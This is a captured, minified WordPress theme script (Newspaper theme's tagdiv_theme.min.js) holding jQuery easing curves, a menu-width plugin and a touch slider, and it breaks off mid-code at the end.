

--- FILE ---
content_type: application/javascript
request_url: https://chicandamazing.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8.2
body_size: 45489
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,a){return jQuery.easing[jQuery.easing.def](e,t,i,n,a)},easeInQuad:function(e,t,i,n,a){return n*(t/=a)*t+i},easeOutQuad:function(e,t,i,n,a){return-n*(t/=a)*(t-2)+i},easeInOutQuad:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,a){return n*(t/=a)*t*t+i},easeOutCubic:function(e,t,i,n,a){return n*((t=t/a-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,a){return n*(t/=a)*t*t*t+i},easeOutQuart:function(e,t,i,n,a){return-n*((t=t/a-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,a){return n*(t/=a)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,a){return n*((t=t/a-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,a){return-n*Math.cos(t/a*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,a){return n*Math.sin(t/a*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,a){return-n/2*(Math.cos(Math.PI*t/a)-1)+i},easeInExpo:function(e,t,i,n,a){return 0==t?i:n*Math.pow(2,10*(t/a-1))+i},easeOutExpo:function(e,t,i,n,a){return t==a?i+n:n*(1-Math.pow(2,-10*t/a))+i},easeInOutExpo:function(e,t,i,n,a){return 0==t?i:t==a?i+n:(t/=a/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(2-Math.pow(2,-10*--t))+i},easeInCirc:function(e,t,i,n,a){return-n*(Math.sqrt(1-(t/=a)*t)-1)+i},easeOutCirc:function(e,t,i,n,a){return n*Math.sqrt(1-(t=t/a-1)*t)+i},easeInOutCirc:function(e,t,i,n,a){return(t/=a/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),-o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i)},easeOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),o*Math.pow(2,-10*t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:2==(t/=a/2)?i+n:(r||(r=.3*a*1.5),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),t<1?-.5*o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i:.5*o*Math.pow(2,-10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*(t/=a)*t*((r+1)*t-r)+i},easeOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*((t=t/a-1)*t*((r+1)*t+r)+1)+i},easeInOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),(t/=a/2)<1?n/2*t*t*((1+(r*=1.525))*t-r)+i:n/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+i},easeInBounce:function(e,t,i,n,a){return n-jQuery.easing.easeOutBounce(e,a-t,0,n,a)+i},easeOutBounce:function(e,t,i,n,a){return(t/=a)<1/2.75?7.5625*n*t*t+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,a){return t<a/2?.5*jQuery.easing.easeInBounce(e,2*t,0,n,a)+i:.5*jQuery.easing.easeOutBounce(e,2*t-a,0,n,a)+.5*n+i}}),function(o){o.fn.supersubs=function(e){var i=o.extend({},o.fn.supersubs.defaults,e);return this.each(function(){var e=o(this),a=o.meta?o.extend({},i,e.data()):i,t=e.find("ul").show(),r=o('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(e)[0].clientWidth;o("#menu-fontsize").remove(),t.each(function(e){var t=(e=o(this)).children(),i=t.children("a"),n=t.css("white-space","nowrap").css("float");e.add(t).add(i).css({float:"none",width:"auto"}),i=e[0].clientWidth/r,(i+=a.extraWidth)>a.maxWidth?i=a.maxWidth:i<a.minWidth&&(i=a.minWidth),e.css("width",i+"em"),t.css({float:n,width:"100%","white-space":"normal"}).each(function(){var e=o(this).children("ul"),t=void 0!==e.css("left")?"left":"right";e.css(t,"100%")})}).hide()})},o.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}}(jQuery),function(te){var o=0,ie=0,ne=0,ae=0,re="ontouchstart"in window||0<navigator.msMaxTouchPoints,oe="onorientationchange"in window,r=!1,se=!1,de=!1,le=!1,i=!1,ce="pointer",ue="pointer",g=[],_e=[],me=[],fe=[],pe=[],he=[],ge=[],ve=[],ye=[],be=[],we=[],je={showScrollbar:function(e,t){e.scrollbarHide&&te("."+t).css({opacity:e.scrollbarOpacity,filter:"alpha(opacity:"+100*e.scrollbarOpacity+")"})},hideScrollbar:function(e,t,i,n,a,r,o,s,d,l){if(e.scrollbar&&e.scrollbarHide)for(var c=i;c<i+25;c++)t[t.length]=je.hideScrollbarIntervalTimer(10*c,n[i],(i+24-c)/24,a,r,o,s,d,l,e)},hideScrollbarInterval:function(e,t,i,n,a,r,o,s,d){ae=-1*e/ye[s]*(a-r-o-n),je.setSliderOffset("."+i,ae),te("."+i).css({opacity:d.scrollbarOpacity*t,filter:"alpha(opacity:"+d.scrollbarOpacity*t*100+")"})},slowScrollHorizontalInterval:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v){if(v.infiniteSlider){if(i<=-1*ye[p]||i<=-1*be[p]){var y=te(e).width();if(i<=-1*be[p]){var b=-1*c[0];te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i+=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=0}for(;i<=-1*ye[p];){var w=0,j=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")<j&&(j=je.getSliderOffset(this,"x"),w=e)}),_=ve[p]+y,je.setSliderOffset(te(t)[w],_),ve[p]=-1*u[1]+h,ye[p]=ve[p]+y-r,u.splice(0,1),u.splice(u.length,0,-1*_+h),ge[p]++}}if(i>=-1*ve[p]||0<=i){if(y=te(e).width(),0<i)for(b=-1*c[0],te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i-=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=m;0<-1*u[0]-y+h;){var S=0,k=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--,pe[p]++}for(;i>-1*ve[p];)S=0,k=je.getSliderOffset(te(t[0]),"x"),te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--}}if(c=!1,_=((r=je.calcActiveOffset(v,i,u,r,ge[p],m,l,p))+ge[p]+m)%m,v.infiniteSlider?_!=he[p]&&(c=!0):r!=pe[p]&&(c=!0),c&&(m=new je.args("change",v,e,te(e).children(":eq("+_+")"),_,g),te(e).parent().data("args",m),""!=v.onSlideChange)&&v.onSlideChange(m),pe[p]=r,he[p]=_,i=Math.floor(i),p!=te(e).parent().data("args").data.sliderNumber)return!0;je.setSliderOffset(e,i),v.scrollbar&&(ae=Math.floor((-1*i-ve[p]+h)/(ye[p]-ve[p]+h)*(o-s-a)),e=a-d,i>=-1*ve[p]+h?(e=a-d- -1*ae,je.setSliderOffset(te("."+n),0)):(i<=-1*ye[p]+1&&(e=o-s-d-ae),je.setSliderOffset(te("."+n),ae)),te("."+n).css({width:e+"px"}))},slowScrollHorizontal:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y,b){var w=je.getSliderOffset(e,"x");r=[];var j=0,S=25/1024*s;if(frictionCoefficient=b.frictionCoefficient,elasticFrictionCoefficient=b.elasticFrictionCoefficient,snapFrictionCoefficient=b.snapFrictionCoefficient,a>b.snapVelocityThreshold&&b.snapToChildren&&!v?j=1:a<-1*b.snapVelocityThreshold&&b.snapToChildren&&!v&&(j=-1),a<-1*S?a=-1*S:S<a&&(a=S),te(e)[0]!==te(g)[0]&&(j*=-1,a*=-2),g=ge[f],b.infiniteSlider)var k=ve[f],x=ye[f];v=[],S=[];for(var C=0;C<_.length;C++)v[C]=_[C],C<t.length&&(S[C]=je.getSliderOffset(te(t[C]),"x"));for(;1<a||a<-1;){if(((w+=a*=frictionCoefficient)>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider&&(w+=a*=elasticFrictionCoefficient),b.infiniteSlider){if(w<=-1*x){x=te(e).width();var I=0,A=S[0];for(C=0;C<S.length;C++)S[C]<A&&(A=S[C],I=C);C=k+x,S[I]=C,x=(k=-1*v[1]+y)+x-s,v.splice(0,1),v.splice(v.length,0,-1*C+y),g++}if(-1*k<=w){for(x=te(e).width(),A=S[I=0],C=0;C<S.length;C++)S[C]>A&&(A=S[C],I=C);C=k-m[I],S[I]=C,v.splice(0,0,-1*C+y),v.splice(v.length-1,1),x=(k=-1*v[0]+y)+x-s,g--}}r[r.length]=w}if(S=!1,k=((a=je.calcActiveOffset(b,w,v,s,g,h,pe[f],f))+g+h)%h,b.snapToChildren&&(b.infiniteSlider?k!=he[f]&&(S=!0):a!=pe[f]&&(S=!0),j<0&&!S?++a>=_.length&&!b.infiniteSlider&&(a=_.length-1):0<j&&!S&&(--a<0&&!b.infiniteSlider&&(a=0))),b.snapToChildren||(w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider){for((w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider?r.splice(0,r.length):(r.splice(.1*r.length,r.length),w=0<r.length?r[r.length-1]:w);w<v[a]-.5||w>v[a]+.5;)w=(w-v[a])*snapFrictionCoefficient+v[a],r[r.length]=w;r[r.length]=v[a]}for(j=1,0!=r.length%2&&(j=0),w=0;w<i.length;w++)clearTimeout(i[w]);for(g=(a+g+h)%h,k=0,w=j;w<r.length;w+=2)(w==j||1<Math.abs(r[w]-k)||w>=r.length-2)&&(k=r[w],i[i.length]=je.slowScrollHorizontalIntervalTimer(10*w,e,t,r[w],n,o,s,d,l,c,a,u,_,p,h,m,f,y,g,b));k=(a+ge[f]+h)%h,""!=b.onSlideComplete&&1<r.length&&(i[i.length]=je.onSlideCompleteTimer(10*(w+1),b,e,te(e).children(":eq("+k+")"),g,f)),i[i.length]=je.updateBackfaceVisibilityTimer(10*(w+1),t,f,h,b),fe[f]=i,je.hideScrollbar(b,i,w,r,n,o,s,l,c,f)},onSlideComplete:function(e,t,i,n,a){i=new je.args("complete",e,te(t),i,n,n),te(t).parent().data("args",i),""!=e.onSlideComplete&&e.onSlideComplete(i)},getSliderOffset:function(e,t){if(t="x"==t?4:5,!r||se||de)var i=parseInt(te(e).css("left"),10);else{i=["-webkit-transform","-moz-transform","transform"];for(var n,a=0;a<i.length;a++)if(null!=te(e).css(i[a])&&0<te(e).css(i[a]).length){n=te(e).css(i[a]).split(",");break}i=null==n[t]?0:parseInt(n[t],10)}return i},setSliderOffset:function(e,t){t=parseInt(t,10),!r||se||de?te(e).css({left:t+"px"}):te(e).css({msTransform:"matrix(1,0,0,1,"+t+",0)",webkitTransform:"matrix(1,0,0,1,"+t+",0)",MozTransform:"matrix(1,0,0,1,"+t+",0)",transform:"matrix(1,0,0,1,"+t+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ce="-webkit-grab",ue="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(i=!0,ce="move",ue="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?le=se=!0:null!=navigator.userAgent.match("MSIE 8")?le=de=!0:null!=navigator.userAgent.match("MSIE 9")&&(le=!0)},has3DTransform:function(){var e=!1,t=te("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});return""==t.attr("style")?e=!1:i&&21<=parseInt(navigator.userAgent.split("/")[3],10)?e=!1:null!=t.attr("style")&&(e=!0),e},getSlideNumber:function(e,t,i){return(e-ge[t]+i)%i},calcActiveOffset:function(e,t,i,n,a,r,o,s){var d;for(a=!1,e=[],t>i[0]&&(d=0),t<i[i.length-1]&&(d=r-1),r=0;r<i.length;r++)i[r]<=t&&i[r]>t-n&&(a||i[r]==t||(e[e.length]=i[r-1]),e[e.length]=i[r],a=!0);for(0==e.length&&(e[0]=i[i.length-1]),r=a=0;r<e.length;r++)(o=Math.abs(t-e[r]))<n&&(a=e[r],n=o);for(r=0;r<i.length;r++)a==i[r]&&(d=r);return d},changeSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x"),w=u[e];w-=b;var j=e-(pe[m]+ge[m]+p)%p;if(g.infiniteSlider){v=!1,0==(e=(e-ge[m]+2*p)%p)&&2==p&&(u[e=p]=u[e-1]-te(i).eq(0).outerWidth(!0),v=!0),w=u[e],w-=b;var S=[u[e]-te(t).width(),u[e]+te(t).width()];for(v&&u.splice(u.length-1,1),v=0;v<S.length;v++)Math.abs(S[v]-b)<Math.abs(w)&&(w=S[v]-b)}for(w<0&&-1==j?w+=te(t).width():0<w&&1==j&&(w-=te(t).width()),j=[],je.showScrollbar(g,a),v=0;v<=y;v++)S=v,S/=y,S--,S=b+w*(Math.pow(S,5)+1),j[j.length]=S;for(y=(e+ge[m]+p)%p,v=b=0;v<j.length;v++)(0==v||1<Math.abs(j[v]-b)||v>=j.length-2)&&(b=j[v],n[v]=je.slowScrollHorizontalIntervalTimer(10*(v+1),t,i,j[v],a,r,o,s,d,l,e,c,u,f,p,_,m,h,y,g)),0==v&&""!=g.onSlideStart&&(w=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+w+")"),w,e)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):e!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(v+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,v,j,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},changeOffset:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);g.infiniteSlider||(e=(e=e>-1*ve[m]+h?-1*ve[m]+h:e)<-1*ye[m]?-1*ye[m]:e);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x");v=(je.calcActiveOffset(g,e,u,o,ge,p,pe[m],m)+ge[m]+p)%p;var w=u.slice();if(g.snapToChildren&&!g.infiniteSlider)e=u[v];else if(g.infiniteSlider&&g.snapToChildren){for(;e>=w[0];)w.splice(0,0,w[p-1]+te(t).width()),w.splice(p,1);for(;e<=w[p-1];)w.splice(p,0,w[0]-te(t).width()),w.splice(0,1);e=w[v=je.calcActiveOffset(g,e,w,o,ge,p,pe[m],m)]}var j=e-b;for(e=[],je.showScrollbar(g,a),w=0;w<=y;w++){var S=w;S/=y,S--,S=b+j*(Math.pow(S,5)+1),e[e.length]=S}for(y=(v+ge[m]+p)%p,w=b=0;w<e.length;w++)(0==w||1<Math.abs(e[w]-b)||w>=e.length-2)&&(b=e[w],n[w]=je.slowScrollHorizontalIntervalTimer(10*(w+1),t,i,e[w],a,r,o,s,d,l,v,c,u,f,p,_,m,h,y,g)),0==w&&""!=g.onSlideStart&&(y=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+y+")"),y,v)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):v!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(w+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,w,e,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},autoSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h){if(!_e[_].autoSlide)return!1;je.autoSlidePause(_),g[_]=setTimeout(function(){!h.infiniteSlider&&pe[_]>c.length-1&&(pe[_]-=f),je.changeSlide(pe[_]+ge[_]+1,e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h),je.autoSlide(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h)},h.autoSlideTimer+h.autoSlideTransTimer)},autoSlidePause:function(e){clearTimeout(g[e])},isUnselectable:function(e,t){return""!=t.unselectableSelector&&1==te(e).closest(t.unselectableSelector).length},slowScrollHorizontalIntervalTimer:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y){return setTimeout(function(){je.slowScrollHorizontalInterval(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y)},e)},onSlideCompleteTimer:function(e,t,i,n,a,r){return setTimeout(function(){je.onSlideComplete(t,i,n,a,r)},e)},hideScrollbarIntervalTimer:function(e,t,i,n,a,r,o,s,d,l){return setTimeout(function(){je.hideScrollbarInterval(t,i,n,a,r,o,s,d,l)},e)},updateBackfaceVisibilityTimer:function(e,t,i,n,a){return setTimeout(function(){je.updateBackfaceVisibility(t,i,n,a)},e)},updateBackfaceVisibility:function(e,t,i,n){t=(pe[t]+ge[t]+i)%i;for(var a=[],r=0;r<2*n.hardwareAccelBuffer;r++){var o=je.mod(t+r-n.hardwareAccelBuffer,i);if("visible"==te(e).eq(o).css("-webkit-backface-visibility")){a[a.length]=o;var s=je.mod(o+2*n.hardwareAccelBuffer,i),d=je.mod(o-2*n.hardwareAccelBuffer,i);te(e).eq(o).css("-webkit-backface-visibility","hidden"),-1==a.indexOf(d)&&te(e).eq(d).css("-webkit-backface-visibility",""),-1==a.indexOf(s)&&te(e).eq(s).css("-webkit-backface-visibility","")}}},mod:function(e,t){var i=e%t;return i<0?i+t:i},args:function(e,t,i,n,a,r){this.prevSlideNumber=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideNumber,this.prevSlideObject=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideObject,this.targetSlideNumber=r+1,this.targetSlideObject=te(i).children(":eq("+r+")"),this.slideChanged=!1,"load"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==e?(this.slideChanged=!0,this.prevSlideNumber=null==te(i).parent().data("args")?t.startAtSlide:te(i).parent().data("args").currentSlideNumber,this.prevSlideObject=te(i).children(":eq("+this.prevSlideNumber+")")):"complete"==e&&(this.slideChanged=te(i).parent().data("args").slideChanged),this.settings=t,this.data=te(i).parent().data("iosslider"),this.sliderObject=i,this.sliderContainerObject=te(i).parent(),this.currentSlideObject=n,this.currentSlideNumber=a+1,this.currentSliderOffset=-1*je.getSliderOffset(i,"x")},preventDrag:function(e){e.preventDefault()},preventClick:function(e){return e.stopImmediatePropagation(),!1},enableClick:function(){return!0}};je.setBrowserInfo();var Se={init:function(e,t){r=je.has3DTransform();var ee=te.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5e3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},e);return null==t&&(t=this),te(t).each(function(e){function t(){je.autoSlidePause(f),V=te(E).find("a"),U=te(E).find("[onclick]"),F=te(E).find("*"),te(C).css("width",""),te(C).css("height",""),te(E).css("width",""),A=te(E).children().not("script").get(),Q=[],T=[],ee.responsiveSlides&&te(A).css("width","100%"),ye[f]=0,I=[],l=te(C).parent().width(),v=te(C).outerWidth(!0),ee.responsiveSlideContainer&&(v=te(C).outerWidth(!0)>l?l:te(C).width()),te(C).css({position:ee.stageCSS.position,top:ee.stageCSS.top,left:ee.stageCSS.left,overflow:ee.stageCSS.overflow,zIndex:ee.stageCSS.zIndex,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:v}),te(ee.unselectableSelector).css({cursor:"default"});for(var e=0;e<A.length;e++){Q[e]=te(A[e]).width(),T[e]=te(A[e]).outerWidth(!0);var t=T[e];ee.responsiveSlides&&(T[e]>v?(t=v+-1*(T[e]-Q[e]),Q[e]=t,T[e]=v):t=Q[e],te(A[e]).css({width:t})),te(A[e]).css({overflow:"hidden",position:"absolute"}),I[e]=-1*ye[f],ye[f]=ye[f]+t+(T[e]-Q[e])}for(ee.snapSlideCenter&&(x=.5*(v-T[0]),ee.responsiveSlides&&T[0]>v&&(x=0)),be[f]=2*ye[f],e=0;e<A.length;e++)je.setSliderOffset(te(A[e]),-1*I[e]+ye[f]+x),I[e]-=ye[f];if(!ee.infiniteSlider&&!ee.snapSlideCenter){for(e=0;e<I.length&&!(I[e]<=-1*(2*ye[f]-v));e++)q=e;I.splice(q+1,I.length),I[I.length]=-1*(2*ye[f]-v)}for(e=0;e<I.length;e++)O[e]=I[e];if(m&&(_e[f].startAtSlide=_e[f].startAtSlide>I.length?I.length:_e[f].startAtSlide,ee.infiniteSlider?(_e[f].startAtSlide=(_e[f].startAtSlide-1+W)%W,pe[f]=_e[f].startAtSlide):(_e[f].startAtSlide=_e[f].startAtSlide-1<0?I.length-1:_e[f].startAtSlide,pe[f]=_e[f].startAtSlide-1),he[f]=pe[f]),ve[f]=ye[f]+x,te(E).css({position:"relative",cursor:ce,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:ye[f]+"px"}),H=ye[f],ye[f]=2*ye[f]-v+2*x,(R=H+x<v||0==v)&&te(E).css({cursor:"default"}),c=te(C).parent().outerHeight(!0),u=te(C).height(),ee.responsiveSlideContainer&&(u=c<u?c:u),te(C).css({height:u}),je.setSliderOffset(E,I[pe[f]]),ee.infiniteSlider&&!R){for(e=je.getSliderOffset(te(E),"x"),t=(ge[f]+W)%W*-1;t<0;){var i=0,n=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)});var a=ve[f]+H;je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),t++}for(;0<-1*I[0]-H+x&&ee.snapSlideCenter&&m;){var r=0,o=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")>o&&(o=je.getSliderOffset(this,"x"),r=e)}),a=ve[f]-T[r],je.setSliderOffset(te(A)[r],a),I.splice(0,0,-1*a+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+H-v,ge[f]--,pe[f]++}for(;e<=-1*ye[f];)i=0,n=je.getSliderOffset(te(A[0]),"x"),te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)}),a=ve[f]+H,je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),ge[f]++,pe[f]--}return je.setSliderOffset(E,I[pe[f]]),je.updateBackfaceVisibility(A,f,W,ee),ee.desktopClickDrag||te(E).css({cursor:"default"}),ee.scrollbar&&(te("."+_).css({margin:ee.scrollbarMargin,overflow:"hidden",display:"none"}),te("."+_+" ."+k).css({border:ee.scrollbarBorder}),y=parseInt(te("."+_).css("marginLeft"))+parseInt(te("."+_).css("marginRight")),b=parseInt(te("."+_+" ."+k).css("borderLeftWidth"),10)+parseInt(te("."+_+" ."+k).css("borderRightWidth"),10),h=""!=ee.scrollbarContainer?te(ee.scrollbarContainer).width():v,g=v/H*(h-y),ee.scrollbarHide||(M=ee.scrollbarOpacity),te("."+_).css({position:"absolute",left:0,width:h-y+"px",margin:ee.scrollbarMargin}),"top"==ee.scrollbarLocation?te("."+_).css("top","0"):te("."+_).css("bottom","0"),te("."+_+" 